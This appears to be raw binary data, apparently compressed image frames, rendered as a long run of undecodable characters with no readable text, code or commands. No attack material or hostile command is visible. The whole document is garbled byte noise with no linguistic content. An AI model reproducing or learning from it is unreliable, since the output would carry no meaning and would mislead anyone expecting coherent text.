�X�I	d��%va-�����Ӵ���L���	dă,���AF����H��8��KH<G4���B��H8�h9$X�����
�T>A3���q�@+ڵ΂�P*9̸�pL��&�j6ȑA���"'z��$�PЀ0���3����������,�l��
��
M �~*E��K�K�hK �a���l;�l[9�4�t�ʼrH�8�9���A�	A��p{ȃ3�(웄M0����� ���$Ђ�*�5�#*e9�S+"�q����P@0�n�U��=��!P7�ɭ�!P�h��~i	�#� �d'�N/��� }�9��	K�)���% �H�H���	h�Ƃ{O�@�B�p�᨟�p�Y���M���P�X�Y�"$�1����Y0P��̀�Џ���0 T@2Q�|l� ����P�$A̘s	�X�R�D哒IEV+�\���6�k�U�YR�� pL�I��j��H�	�q�A'�A���W��!p'K0;�j�7͉' �(����Q�k9GqO��]�K#j����B,��M
6."A-�f]X��d��ԉ (%Yp��P�,����q�|�����!8�ˋ){T�\�;��`�9s�!O�B���\��X����J����kz�� ��P�J]�?PA��	d,Fk��l��)~���� hƄ8Gȁ8ՄP�����(pŌu}� A! ����c�;�����Y&�Dfذ�G.; ]��K~�7�T�]A��# i��ϣ y�P}���:�s�ȁ����3Ղ,r��MP�6%p1��� ����>�����8�訖��@��� ��m��U˕T�0"�x �!�#�6�jRIYI'6"�
X�SU��̈<Xl���q�M��TKc͉����ؓe:(U�>1�xD�q����-����,����v��:pL+�	=HqH��R�A450�t�N��M ��	}D^��n��7� �4�ݲ`�9�@���]���[�k��Q�8`���u���	%���#a3B%܂�Uu:~{��X<v�t�!Ca�ȉ��*8���>�����Ro�KkI�;������>0�T�hڕ���2� ��+�K����m�)�`7r�����r�.NQ���}{��K���f����`�- ��|��`��	�n ��_J�R �v��mQ�<Vqޢ�	�A���$	��^.臃ف�ˉ9��/淡sW���0L^��(*��U&��`c�MP,�H��%68����:���x3x��mZ���J��ibP!:���FNg�d�>L���L����M	������ ��:��$@�07�]�}�hIG������Kn��l�T� �}�O�hZ�1 ��C�b(��	�ɱ�,H�,@%쥕h��x���>�[k1�A��h9���(�h8��0���1��قuF��fP@�K:N����f(�\_���0�P9���R��g��p�3J�Q���P�y�V����ޔ9�=��$ί�*�8G�&�t����ٌ��>��8piQe�d�@����A�iXNk������
@� ���H�>���$�d�b��m��� ŕ&����P�G�0ex��[����	��㜈�s�;�k�R��jh�Vpj� 3�bA(�t�n]�K�����N�>�5l���i�
G�.��/��N\��k��ɳ"��c��Ivx9�&�h� d<᪀g�5p��S���Ύ��J���	�ޔ�3���flr�g�O����1o���p�m��*�;�J�p`7e��O�	��o!R���K�is�*� ~ A�� P���䈎j���p�2�x�o�,�vB�D'��Q�6�fp�;�r�~�)\72�s�OH����d�U���I��X	32�SWq�������������W�p�L��[v����3�6�f	�򸦄վ�k赕 ���P�M��m�!��ŉ�1A�HQS|�L�j pj+��=$hTà��
�H/'�%'
��:�j�kZ���-�&����v�eЀP������pA���G�ʍ�x���б�I��s���>ЋX�4�>X�J%h��R��)4�m 6p�S�hO�+G��/A8�X��+O�G�d@���h���k5 ���ؔ�{���{T\�ԉH�3B0Bp��;��M�L*���u�`��8�bm����'��J���kj�f��0S� c3x���x�	-}�I�x3��Cp�: �8���꼰!`��^�}#�' �����	
����0�� �f�r�\z�$	����6h/R�;����Pߑ�L�����:-)�|	���	�߷%(-��"[\.�s��)������߄ n@I㏋�7����b���	$8P��h���С�#�0S1��C�L����Yم�YW�t�F364T��GS ��+��'����n���?l��Xy��d�N�����:�
< ��Ne��khfbȐ�^9r��4��;b��V#�b��t+L�4i6뙵%��(Q��iT�
����YT��:d���灛^������ʶ946b�E3e��&�_1���`%JYZ.��p�l���e����s�>I?\�0A(w)k3���_���+	nǙ �c�":��l�2�g��RO2n]A�Lc��c�)!���aS=��?�`s�tZq&8̈́x�a:�RP	}WA��$�s����9܀�^W*���2���l���OS���P�G܆`<֠t�p,ͱ(P,�^�$�^�3�BT5=5�vؒ
<�y�E��g-���@�	t�1����4�#�p�kʜ�~R��\!JX3����`K8@Q�?�<4}[���^���
׵J�g)F�fA�e�h����?g��#�D#3��6��$�Cht�5%�RZ霔[p������!j�<�#�US��i*���tխ$��㡷/��+0��?�ۣCc-�!�u�H�D{�m�@�?��� 8�ш��R��Eh��V�r�-����J0G��7C�%��Y�<�t�{����5i:�beӇ�@���@
id �x$�QG�TJ�,�gL����+P٣����jn�K#D�T�N-�YV��{f���B��+�%�S9�A��iI>�䲘��Cvh����@a��Z��yK�]h�k;$7jv7M�y'�p4dP���g�����Q�1�D�g��b��"�+<Ȣ�w�2�+��b����磃.*������Ք{��쮔�N6:EY�I�Β 4c�Y����W�l�T�p4P%��a ܖq����)���:�@��t�Kܦ2.d>��|�a�lF�s�UJ� ��>�EDДcD���SA�\(�����0'`O�� �8AC�B\P��X��Jv<������
��JHV>��0� ed��zu䉑�H u�1{C�^�s��	^�[B:�P��Qˏ��XE=XAa����9���#�rj�F�~���G>��s�^!�mk�b+M�b���*9�UB�q���p���J��K�P�á'�_
���[i��l��@"�-9���� ���Hn�j3ȹ�� �M K�C� ��`%1`�0݈�d�(��$0y�Cm	$����'D��}Dj�^�AxY`e������ �t�3�2 �>J���'~�������SPְL�� ��pfA}͜��81��@��/Y�+j@�����%�������������!�lU��?�������5+#����X@��it:��4�C�����&g�,�?,ȹ�Ѝ%�_�&�@���IW�U�@�&3�@J1�նҳ���@%r�8U�r�V][2�:4aUF5������-i�J
�Q�:��xڊJWRY�����d+[9����)�j���t�����������f;ݎΕ���!0˛�`�_�ê`m�$p�5���HXC��y��f=�?�Mh�^9��#ß�6o�j+Cؒ�į'Q��V��Y0�/�<��_j!���}_�K ���5UY����;��DTE��me�6��w�`�9��zլ׫[��,��B%����ǈM%VF�πu�nA����?;0j��y%�zKt���^$�j%��@@@�](�K��硑��h q��r0���� �J&��6}r+�݉C�i�д(q��Xۋg�b��q ��Ҧ6�$�5	�//�������u�����e�����4����v�-�|������i��:^!�5��J�G;:����iH��A���w�W5v+lT�r��~�Ц�v���֕4�!8��S!��y�W"ְ�� !�
 � ,    � �  � ��H��?&xh�0`Ȋ3_$H�@񟄁!L�H��Ǐ%����Ǌ =���� �)Aj��#�͛ ���c��Nx,J����9b���?B�z�J-�4d`��yBt\�r�˳a�hͪ)_�1$Ͽ���h�����) "ϊ/���Bp�ƔcB��O�?F1�r/ܵy�pknܙkF�3�.�9`�M9t�`�D��ؔ*H��G�ls��T�)��2�`؁(K�L�&A�Ě���ˁ:Ê���:vl��6(��BIyS���Ŕ�c��#��̳�
*T�+|�]U3���B&���v:�� t��^x�0�^x$�mA-<_b�-���}��%� ��X��J�r	b}1CH0r�i�Qt�QhPY�j��ly�h��c[Q��C���g��ߐZ���%� �
*�@�&r*��r%a0$#1,�n7S���&WG�њ�{E��Z  j�Q&�%�A
�0�%K��g\��*�X"� q�Y'xn�����#�]�'ek������A!
�
�GP�wQ�Q`�n:PB<$u�FOy�ʎ��I��,Aø��:���`�%?�_%?��+H(�`OM�ڤ�[µ��zD)�@�	�C��w_GgL��؀+�cS���ڹ�?�+�J�@�H���]!���ە��M�£I*i^�d�G#�&�a�'�����#,-�"`�tŴ��1�"��?'�9�;�3�/�l����ly�D�-A+����hX��ud�?�����~3���,�EM���| ���y��v�7�/�4�GO<묢^˂@���-��y#���<�7���3{��,1��MM4v�(��@	f	�؝��X7mAY������!������g��t$�#�@�?�D�# N��KP���/@��_��@g(��Y!�t>;���_���M��
cu	�D�p��lL�����KcK��?�Q����1X������y�J�����!ƪ��v�!Ɇm)��Fc�3-�� ��	�n����l�k��FG0�� ? ���q	�T�e{�^�,u!�Q�l6���r��9�E0���$B	\�J؄��f>ލ�X��a��|�S�1Fp-6&[����<rF�J3��Kf��Hȥ/)ѡ��3�դ%XK�3��n��#T4��o1�|�k�<��� 4 �2���c ^D�b��|�9�pC�*U)��eI�"qða�u@:%��ѵ�PH=R���KF1AV����<�@�X����Ar�.iM�� ��ȃ����5�3-���l`j�7CrV��f��NT�UN���DH��فy��gC��pՔ��f;RA����Eb\ذ��ň�IQ���-�1B�3dѨ��5P_q��*���4/1H�R����(�=��O��#�ʩ/w�Tl 3���Fft����@F�|�T;�f8U5:�#�`�ʆ��P�wQ�KҹNv�TB��Z�,`��4�Z���ؔ>�0'���-p��%��j��#J= I4��p�34aI_6��ꕰ,Ki�*�ʶM��Ԫ:�*:	�S 2�i�K�Ӟ�(��'��J�������f��Q3��3�Q�ɰ597�+b7ib=�ŎWm	��R�:�QQ��<�x
�2`�,�;ޟ��	�h��T�$Q;����U� ˴+	eG��U�"0C`���PT*�s�*� ��zl.�ӑ	���;؁f�U����� �+�zz$�f�� �p�3���L���*�p�hA �Z�����'(���4oAr @�?y[AT�{��*r�����Ť��g?�h��"�g�M{�Ƞ<h�*�����#����|?7�J���Z���g���F4�Wh0>�"R�*.zƲQo�p�=���T��w���1�٫��PH������.��P" �IhT�]�T$D
�ҌA�,�߉���T��� M� ���}�u\" p47�	{�-�э����5��Pt������!�Y�� ���6/�Ⱥ+PU��F�.��l�	����<�3h>�M�w� �?�A�Xb3���\�����O��ik�i3 ;�JޓWA�	�v��֘�מ��#���
�ݠr����^#�q9Jf�����Ͽ���?�`��K���O�T��������0�_,HۦY%A갗�$d6uG:�>T` ���L5���DP^y��`G`��ÎF��q��5��z^c�c��@����*<�@��b�g]��%�d^=�H���=�vsΫ"�Z��Xe+n0�3`C!�ύ�+iqro3%9��f�ro@guBBE5ڤM�P�a��k1�fN���9:�(�o�w!g{3'�gHB�@dC����G|�`�A a'#�.��pZP}��g@eT#T�V!@��"
^~��2���B�� �#�aDp��$�A��H�
�@���e>����G�B�r �Zk�~�a}E�PA�V=�Y�u)�5f�1 �X����C0	��#�a�`��j�m�
����wd d@|��g��@Ѡ�&<Z0L��xI�*c��EI�,p�]�t����2- �+˳^xw��0/�w3P	�rp� &s��� �"�;7c`'��gr�����LK/ciqa)�rk�J7^}a&0��9�  7�p�a��1�S�(� �P	� ��
Ѡxq|lp���8+4Pk`'��*�1'*�	�[1��2���vUr�� 80 ���R�d.䅚�i"*���w�Ѝ��
l |f�_D��@f `ꘆ�b���4�1+u��2)t�+�(aj�WW�"P~�CJg�	9	m�5|�6}���F�
*���  l �gf�9���,�y/���t#D��t�V(?�]�Y���<P�S�,8P�҆
��n�d����$G8X����u�x�('��8�.�.���x�E�2Ʋ]��mǌ)�"9�/���aӖy��Q�}�$(A �v �p�Њ�Yh���u�G's�{��	����Gs�9â(�D��5��b�!B0Z�(�b=�i�_�fJ	$�ɞ��^&(����x�)�.H'��q�2#�ZD�l��y���8�/����uj�(�2=��+�22#!Y�-���j�I$��1`$�`�� ����c�GҒu.5�;�`q�x���&��1,1�v�5�xi"���2�ֳ	�����!�p�y��������:����*��oOTt���`�����9��Th0�c3��(���	-�����G�6�۱��qp)�A�*��.N3��h�PItH�⸃��<�m�R(ZV�V3q=�N�$6��k1	�ʫY:����ӥ~b$�*�@i�u�;��SϪ>�� ��p:.���	��1gY6Mf�vQ����� ������0T���#�BfةQ�f���w�� Esx|�@�ķt>���1,si �v�FoA�B�N���b�y��  �@ ��9>�.3`$�ȋ[K'�.�	ذ>��d�A��x� �� �й	O����1�>�39�BKU_,-��.dm�1_�z�%�O[��AQ�tLYK��" ���
�x�²��cf[~F��G�mK|�S�p{���� Y�"2l��{a/T@�H��	 =�% ���L9I⇠��'�.��(X�4~��빻S�p�@pd lA��0���"7si3y�$M�L�M��F,���K������P��ŅP	����;�8G�O��c"��Jl�D���a��.����K��FE���K@q�{�[��ą冀�[��k�1t" ;�3���k�id�LՖ*`�A(���a:�y��7��Qm�%��扨�F!�!o$*��+D����i'�Ut��	���E@���� ��}�%��:�<>Q-�u�&m7F9��\hS���| A�e&�BcH�*�W�3�R���[O����@d�`� f �tf\�U�X*0��� �q���dQT:	-�	���]��\��?�og���ȼ3좽3j���~VBØ� �Yx�܊���L�q|�|�Y2=k!�Ĕ����+p%h��G��x~H�k����,�4~����QC.��;��*d���L����F�Lz�{�ǖ�im'��h�ؤ��h���Y`�Oqϰ�������W���g������t5B��Ò�L�<�$�5q	R�����?!?��b1�6s˰t%�O���d�ܘD�u�E��;�ɣ�� Wh��t�5���g7I�mYR��+ :�|`�utV����ǐE~���Z{1�1�b=�5+d�@��ٱSn� 
9}$�z ͠�3�ol�Ip���A�uЁ~��C@���!7�02@�;�����ҡ��/���!����0(�7"I��ּ�ɠP�`�t��
��z�l�9z�z�L����F�l�&�=a�ڱ�A�A�Y(�4���L����H'�'h3)���mP`����	��H���@ʼfWKm]� t��6+!V~
�[�/��5��ȏ�-T��q�����]����P��������%���ٕ{=I�j	�.n6�3+abjm0����ߝ��G�M���w&�f�l=fW%���t�`q���D.�c* ��	9Z�?,���-���B'�?�vC<�N�������
'l�������1./�(�/����Q�Eư�q>�)�� v��Ld�:��L� X����	v��0�!�12 �����n�6-��Ǥ{��[�Mw^\$���s�)p���_�@�_'��k�C5p˻�p�aA"�B^����XP$�Ȋ�^)�;��� �r.��;/k�rN�>��W�%��Xĺxa�ޅ�8�r��q	Ş 0f� 8���F�{��O���^LQ��L�6�P@�A����>��!��.�<J��#�9
Լ�1�b	Z��NPV2�z���N���G6�[M�q3  ��?�=>?�aw�����ߊ�h��B��p�Ƴ�#�͕
�ՂdO�Z���p��7�ҙ�#`�l^�q�1�a�v��[ �z݊�@��S� �"/t�"-	y y�h�n��d���P�`�p��/^�٥�4�p.�����w�N��}��q�粞�ې���xH/}�^��&D1�c	�N���(,X��W��A�	.�W�!D4�?	J�Acēj����!!IX����?f�1�P�3e1��P!�_%�`���?e"�a�Ɣ��.�ha��	>&h�ѵ�?'ŎM(��C'L��b¶~�Y����&nH���?-ĩ93Ζ��� 4���>�
`�ƌc"D`+���?K����bL9x8�c���v�	�k/�e�0���*	Q�w�����OOX��c�T�iT�ТfD���)�ZTY�So̿9��B���r���,F	2
�-�
n�����3��GR@���yΠ�R��LRа��
�c�!���G��3*�63=Uj��Ɛ!�
!���oȅD��H�(R���a�.p��� ;������vJ<F��~Re����L��9�3��B�\����د>��ЀH@��/�(苵���G����J�+���&
ҋ%Jl�GL��C(��cF��B�N�f�1�(�Do�KT` x2!��#P`:+�K�[���"j�	*�!��JR�JLC��R�
��*���� ���z�uK�pS)��ٌ��TѢ7B�H_��y&9#�@WP�K�Eb���Pf1,���9�R�r�;L!��0���1hL�T�C	4�h��Xe���h�4��!�Ya��8c6��\�!�آEe�gg8 c���K,)����H����P�8Tj��D�Z �GU�S��c,/�fhPB���5s6h瞇�``��C��~@� u��)��*�!(�ҋ�*��0�j�)U;�b�;��B��c�l�%p��
��f��� �(v��% �p�vWZe2�qZ1b�����j��d$�O�&p_�L�R!��9[� �H}�I
�y�!V�_�Ǣ]��/Jk�%<"�u��f�)ho4MT��Zb��<�<�B+��?j��p� �9�P`���t�hh�����|��O���3�H 
�0����H3`�A���(�x2��� s��p�r���dR*l� ����f	�`�M��?��U�P���M(��o�0�FZ�
�!(#؟ Bc(�:�P�ȶe��p�[Bģ�AG��`s@@��=q(͐"#Y!� ����Z��|q!g!�0��J�+H��4��l��5�p���Q��x�u�sG=V-�ء��lB6�[0K�A�d�V�����r0����L���A�
�Z8�C�Y�±qa�@*��fh�(G1�K�)�E�yC��r($*�J4�&pp�� v-����=�����,��>m$����bQ?��J��D�&�e��X�bF@ �p�?0c���#����%�%!ҚL47.�MAЂ5|�(τ&4}����nY�����2�FhA$栊��Q3(�>9��2❌4 "�c��kT�\Ą�Onyl�_�� ��F6��72E��L2Uʗ�3��V_U��b;7����%ʩ����p�B�����G��k�g���K[ӣ^��2�T�P� �p�?�C<�ȹ�@� n��?j���a_<��A��ɨlB_X� 6�/C��H��'��F�w���JW���Dj��Ж��-<B00ט�:�������s��č+�پ�k��&�g�$B��Dbh=T�X�N����E�4h*qi)���#���0OZ�aJbb_s�A��
&��Kh	����j!�h�Ͱz��X|��J6a\b����']+����{dAL�fc�C=������ �T� WRo�3�m���PŒ!��	4s��r`�{d� ��`�K��ذ���-X��`
+�|詎L1��6Ɨ�� �ԍ5!P�X� C��<~���W�*�W��w*a���DU$]AĢP�*�
�Z^�����,��hG ���L�i��)!�ւ*T�6�J�}�p r�`6��Z�Uy��k>�������!P��@� �i��`}[�%���%���X�F1�x�E��I����W�K����C�^��K��V!�7�r��!�I�k(���%�b��U�aS ���Z��i�m!�i���'$�$�lS�-��W�5�����.I� 1y�Q��F%X"n�9υ��M��Jv�,������ 
�4*���NZ�Kp����'��~�PB��X�������ׂ��K{�1�<ף�h_-��u��������A��]�
�����*�s� Y״V$��`�'�}��%��Ȅ��%���̉x��a)S�l9��#�W9[1-��?��'�UN�n �$���!X�M'7�Q*p���S7�����1�z�)2)���-/������ {a���Ц���ÿ����c�P�#�Y ȮZA2�C�r�,�8��'��͈��S%(J�@;c �����1���L�	Rɩ�S�X}���������0�GY�<�  >H��l˃����%���ҕ#|��ࠉ*ä�U۩ұ��ѣ�����������;�8 ��aC��pJ�tZ�#$�q����?@i}Q��
UE��fc��X��;�gz����Z5i�����B� ��x��(���PC�0����	�q0�t��A�4���8(��!��Hc�0>�:PH
>�@${|�R�F��hѣ�Oy���,��:�4����������w��?�����  �8(ȓ!h����!�$U�4��"
;>�w҂%�	��c`DR�z
��Yf Ȑ�#�*6����kH��2Y94�
�?Y*��؄Y��,��Ҁ!�c8D�#��R�sЌ�hlH;ʳ�`�r�/�	��;����s�aȃȃ�x�%P���g��0�r�Eh�L��H����s�q)ʂp�M��� >[�8{�������1��1� >��D�T�%� ��`A�~ ��T.������%
��ع����4�x*�XqKx�8K@����Q���B����Q�щ�	������ل%X6!DeP�:h�g�M��H�!$ �c���>������P1�a���	Ҝ���I�X�<�S!�͈��T�\	5 ���ҷw���A�H�4��P�p����?��Q�`	����0�sЃ�
@��D
B��x��a����J,�J�J��9�+�r����z� h��gZZ�ѹS����m�� ��b��ĿJp!$xN���T"5��0h�%u*]4���aR�L�*U��TY��LΑ��,��-��KT���@�H�5� 2t�)��������@	�C�Sl*U�wL�9xu렢ۻ��6s���q��`�����3�	����I�T��z�# ��V��!q��S�ĕ&u*�`BuÆC,&��2
h:�9H-�$��驟���(�PM%��O�s#wѩ���x�V�<�*�]�O���(],�<��Bh4�E�R70ʂh
w�'"́%z��+y�mx	o8Vr#���0+E
��Kj��=}6�S��@�<��*�H@;����X@s{?Fʫ������I���ɯ	�HY�
�fp�r6 ����;����O`���D��S��ӃjR���?@�R�1���s3�{Z�����zR�J8���)i�@��ֲ�@)���u؃���τ��(����%�?2aX��}	Y3`WP��y	�	�����X�Û7R$ՙ�V������5��5�������.��\q;F�B��W׽7��L5��	c2p�Ë6��D
Y�K��)�I� ��DB$t�8D�>M.�hނ`*k�Ў 3��I;���-JF`*cͯz�Z@`�y45����)�!_���i`i8�p\��EI���%('[��7|�7XS��sh�xJ�a\ڦ��8�9Hc��Wi`&�;�_�#�)�_��
 ڄp�
�6׃� ������ :��F;�p�� ��P���Mݹ���R����cp`GeFhӽP���U�;mb@!�� �s��XQ|�)��8BxdˍC'��R����Q%:>pڡy\��Z2 p��x:ȯa�Sv�cHe�q#��m��>_��С���	�b*&{ �b��p�#���dgv-6�J�ՙ�d7Q�B=�8\XB�� n �W.g�q�s�����j���W��d�0��5W؄Mp7 N�����g�^�90+  ; �>X��S�Gل�a7�7�)������*�S�^����9� �c�9`�
#�@���ynO����^��4�MP"�7�I{l��*�&�M����7$��J��T����%ȫ�+eӃ�-�8��n�����gVb� b��8R��籸�����LO�� �k��k�FTh��&S%�z��2��m���A=V�L�Ee��)Fi�>�qk�9ML%�]�#Ł�@���]����#6�k��ƶ�,h"����u�	�	�J3H�1��f��kq�Q��n%��!T>�c`���KN�c�Y�8�n#�r �L�9PBS1Rs$�i�v$�aBo�(o���umsS�5�!Qf��k(&�tn%��o�.g�N��l������m�c�nOŹ��x��ЀH�GSAK�9��!o^�s�p.��W�Վ�Ѕo�,�?Sgn�UN��9n�)nxe���WN�l�`�g�4��z���NBȾ��j�?}�G��p�Av�pp �?p�a��/G��8k� `��r��!�vn �9F�q6g��D�d�('r]�'
�����B�j(?t�3tCF�rGtG�1�a��ۘR�o��8�eWV�M|&3���Yp�1r�֩��s"��ְ�B�P ��)lnO\O�#/�^�R�j+�-�Ϋg�+�N�{S�+?is�g�c3x�S�Z2��d�]'�)�^��e�~V��e"�9� 	?�!���x�!0��w#����u����ө̸/��o7UrvW��W���k?
2�W���3�.�bwE9�'�@�2���)�0`��� h��J�i5�Zj�{�!��y��:��RV7}�L�Z7bӛ"i�/8�����W�h*S�����o6 N��X���]�&`�Y�Q��Z瀰���@��֖���!�:���7���)����W�aX�vGz���f�vn��LV�'uC��Aq&�V@�Y��YB(�B�+�V({��	��	���+i�驉��I@BM{�;޾���I�����W�lb��UN�����"�G�V�[A����������x��w~M��X�/�G�j�I�8���y=���-
H�޾��i�u� �e
��(N��	��߬� ��� ���2\Ȑ�@�-8�?P1V�8��ǁʘYdơ㿑ۼ)�f��16l�5;v,��cd̐�x�
6��;`��L6Aq��/�?J��,�q�?��V%
�FA�Eh�!�(RL�ubH���5�$]�$�y{s&�kѮ�<��_3��ǈ�QWd6S�F��BUX$:��E�Dc-=z���8L� �qT5PO��~���A�l&)�¨�s-�h�.�-w�2{-(�f�kr�)���Ǐ�.���⪞=��hM�\Qkeo��]O�px����O���hv�ZlI��@����psy�E��6�����1d<�`2���b�1�D!ư��ag�g�#����iY��Uj�p#}�(3�"�cl9�Ef$���Bp!9�nZ��@z�4�06��G�H�3�P�	��0�F�qއ!��? ���@!�xUi��hW�h_�"D"���U3�C� �ђw��FI&�d\wIiє���d��gى(&����bp&�1�)�?3T%b���h��Ua�j!i��|����"�ǁ�P8А[�"[$��l��"+�G�!{���z�L5ƈ�)�=C���s��H��?�:P%��+�?e������	�V�GZ�8:B�"K���r�C
�mG��W��z��x���qȎ��ƌp6f�O��Z$���A�n�b���9�<��]�^���(��=,�Ď .}LF�,�H�cJ�J�c�'M8�V�����쨌��DC�bD}�2���+3���t��&��h'�H�X"hzr�iKn6Mf�"طߵOG=5��K��bO���̌6�R� n�ј��bG��n��������JXg�n�>�q���w�e5|�Uͱ�
4����f+��I�B+u�z̸	�a��S{���`z4�'�vQ��&�3�����J������y�����~��w����$X1`�6�	!(�;̣��|Խ��NC����fl�|8�F�����zD]ڰ����(V�;�f���� BP����>��,wq�Y��H9�pD*��� K����L�Aӕ�HR���$F)���?����KjBB�X�2�d_���?�0���gM<dY������G<�����5Q�9 A�xC!0�t�H�Q�Bz	4&#(-�M�	F�+��ΐGKp)x�!�@��V���k�[�� !�
 � ,    � �  � ��p"�'&���/�/#JdA���Y�8�C-!@�2��ɓx���/�ɗ/C�Ǉa�6sD�H�����8����Ɠ0V\����̊�#�!Z�k8q��`�~�hb�?0�FD�cC>9J�q�N��,�P��I%:��4m`��S�+֌��5;6rĕ r�Uq,F�9���#�ݻ�����Q�I�*=*�W�THİ"�լC���U2،@ZV�I���r���&h�7Y⵫��BB{��~x�"L�	?D�=êYמ�l6"����1G �P7W�.�Őj���D!���aA(���h�%JX��Y����F�1$�r��u\W|�BM]E0 Nt-�D)'bD���%`�BH�[nE�s�m�L��{�7�D���bg�1X�t;�Af*D�v���Po�MT�*�# CI���&*4'�%KNT�?1L�W�gq�8D�و'��DRFd��U���jٳ�%�?
A�
4D�D��Q�B�aD�q_i�����0�g�P ��P�ѵ�2��jfj��$�K��6K��lD���6�N4�I���B�޺V�$�j�4%�QOy�Cd�]�i��L�г�������E��,CG��D?`��D��{�����G0�9��2�Y^bzgׂ	i ��i��nD;C"�������&)6�Jz�dD!��ȁ.G\İޚ� 2淐����C0ě)F��'�Z�"����1�cj�X�A9L�e�m��NTF;-m��n�gPP���QFn��/C[���O�z$��JM��	1����Ve��āv4Lr[V_�2r�tP�8�9�pD�F4�?-�����Ҡ6���?nӮ��$���b4G�ZV|�L�%��P+7a���c�u�+����nha$��rF=2�=`��b��N\��q��1���&]�I�Z���,d�xjw�"0~���T��#]+T��279���G�G8�:�h9� 6A�,A�J�bH2��-m:�
ֺ���%ep�9	���8(A4�F4h@��� ���1Vv)�C	��"���h�C\ U�� ��%� �xB�!h�('Q� 7?��i���V�73p17k�`z$87��id��Ō��&o|�ZXR��3F,�D,����a_+���h ����T�䐗D�``m�N$'�9��EW����"p���mR��'��I �@N@�H[bd��PL�2eT�Ɛ%C����H�3�U�Ե�C�q�l<f15��ɨ�qB���z˙��Z�p��qIm��0H���S"ǈ��xK�hE.�[� ���pNh3t[}��Ic������> �z���CP��Q�T*�n���q� ~OPFP�!Kc���j���qB�؎m�lɌ�y����}'Z��y:�,<�cDd�0�a&?�5�V�Q���,T3,��:\P��MoF�FRR�X����&�V��F�mt`��$�C�3u<��Ogʠ.��Y�0��������$�f�,#�ǉ���Ǩ"rB]�-�M�Z�����hAV�y���@�Ĺ$��v����uY LC����y��%򔖄1�fH@�bd?~�ප5�1"�[F�	�e�,�-�C.�{	��K.�L6"�f�>����)�'A�R��ì���*ȫUI11��p��fd�%�� 9��0FI
T��MG3�M�D2���B:�� &{`ʚ����A6;�}�4�q�?�1�U��%��b ��XB �"^�D����ǻ�b���+�W�C.�,Q��q�ՑN�,��*<�;��e�Y�:��	�g���zԡ&�"C�{�/� =1�3C�:���Ѩ�<F4��6��aDuDЩ���q�un� 7� ���%bY{Ff`4F�y��
�,��[6���  қ,��ѠM�ŭ
�͐cT�B�oG���'���:�FU�PǺ\1	1	�`�t`�L�	�YGD�3o�~��;G�M���L��h\C"o��.��� ����Z*(�Ntҥ�H�Ș�$���a��,��#��tRkP� ��\Na�	�p����Ź�A�2�Gؾv�v���7����v�Pd0��b��1AfT��,�v�/�OR�m����#���ۻ�Rq�GKlY1Ђ�_Kx��[q�t�ˑa��	�7Y'���@�����D�Ġ�&9�N�S0�ܐo����l��<���1��.��V]J�X������,����L[M�a���)\����#���`�q�$u����\r���'���Ҁ��!q��%�a�3���*=c�<�o����n��}ׂ-��\��7ĄrA~��o�.25�B7���5"�q
3pB����mK�m&�&�'E�s�9s-�p3�3�d,;���k.�{�	C-1f?�4io�H�q��f���H5*k�  ��t��eI�t���|R\��L:$��]�LeQq(��P8 0	��~����.v[����nQ�P����/Ͱ	K�"��fL]"�,7VgPD�$�	��C��6���<�4��X��o�����Z�2[�)�u��u�`1~���P�t(8`�uyRP<"�!c�=�3�[H7K��G9E0�2-ab�����-S4=CD�f��l��4���: ��-��B;�&�(cR( l ����'h��262�3.f��-K +�B+�Y�%��`�(7fF[��E�j!C�a4���th��Q$�,�r8�5_-���(�`��R%��o!2�F{�\n����\"^��#LQK��*�3{��.�A+�^x�p� X�2t���1�؋
'!?x����	�
Z  �7w8"k�G}{�w-�2.#T�P� �x��53+!5�Q�q���m���\�\ɨ�8J`�0a)	�0Ҙ����T�*�2-��;x5B���h�UB�#�6~�V%G),�Kc�x9CS%��)M �UX��j�/# Txu8���	Pmd)*�qC��Y�O��Q&�uy��3 �`C�j|�g������<�q^&�p6��
��;_Ym�X*Ѣ�R�	q�ƞ�t��""zk-`k��HY!"�Ј�@r�����ȝQ!{�3?��q~T���/R�}bED�i��O�)7#��r!�H��n��fѢ/Q�P����r�����@����S��
��Ke�d��+���T2���7�GF.%*���_��x�	�b|����-	�0iw�y<.ӦA6lp G�`� ������Gj+;Q}��#*n�q�\��C���1 ��*�Tט/@�WO���~8�qjT��A�V"G��}� 	Ԥ�f�-0��~j���y0���m4���bl�8(ؒo©Jh" ��Tn�`B#}Q�m���%�2\�ckq�?�����  ��j%��&�*wmr$�Z��Je:9|��ÊǠ� �a�e�s�<8�"0��5a�.�{����rg e�q+��9��Xm�C[�S.#�6��2-Y��N�c�B�#�y@�W����3 8`�""�ʧ!�~Q� �1�s��NQW�AH��'m�M�n�^��&��z[,�g!r�7�uQ1�a���a�a�;�(%��������Apق[�����6��k�Ao"�R���-�[J�qS4\�!��eW; f�Ievڶ`2`�g�)�){r���/8)j��;����#��ss��੸��	��f[t4P��Eщ�3�+�4�՟�Z8�㿏T`��#(	��H/��h�E��/B�ߛA�t �p =S��Q!���P4+�&����y "r�f�dcPg����H�RZ*�B;p3�*"���Tf�bb%�� E �׀�"Qo�	aT�T�Qp� 8û#{J~��um��0j��?����0mB��AT����S�`�`Pp������끙jw.����/�gg gk���4c0��]��Q�3���*�Wk�� 6��-��y���`q0B�P���T�a� �#T[�e��3;��.� L��a�1u��L���Iq�Z����/�dǨ,���n��zJ% R�.Ʃ��ʀ�3967y�7E�u���<"E!�����pAw,v�d�Ɵl��p͠���f_q�;BSǈ� *�$Ǖ��uc0ϢȿѰ|�ՄJ�O�W���|<�`����)pө)k�A��G���|���_��R:1 d��a�c0Z?ͼ�x�/�/m������� �݌[�J��&���;�'!|CPN`V��Oc� ���0��cS!=��A.�yL�0�+�� 4� z��ߌ[�P$qWme�W�����_hgZ#���Npג���h|���vH�d������W�0[`[�������eT�0m�Pj��qs�!8 �Y���9�@��p]�mɕfw+��4*+cǧ��P`�X��n�������i��R�jGb��49���� kS& v`l|�@�!n�̜�b�#���
���� ���,q`n�n��%[$�&kz�E���H�)0C�r���L,�`|�q ��9|u;�����L���]�C���QG�J0�[�3Z�<�]�fa	��F��`�&���!��&��@�v��l���ɹ%����;��E�RJ?�y�-^��T	�mb�������ۅmʙ�����~͌֐c*"�&lЁ��p{H���� ��6O�j�Z/�3�������-�\��yl��P��/����ER�Ez4	`�D�Q��i1�,�L�Րʈ�L��7}�0
